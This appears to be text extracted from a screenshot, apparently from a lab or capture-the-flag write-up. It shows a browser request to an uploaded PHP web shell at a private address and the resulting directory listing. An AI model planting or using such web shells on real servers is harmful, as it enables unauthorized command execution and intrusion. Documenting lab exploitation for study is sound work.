 http://192....php3?cmd=ls × +
192.168.1.7/admin/uploads/cmd.php3?cmd=ls
cmd.php3 cthulhu.png hacker.png ruby.jpg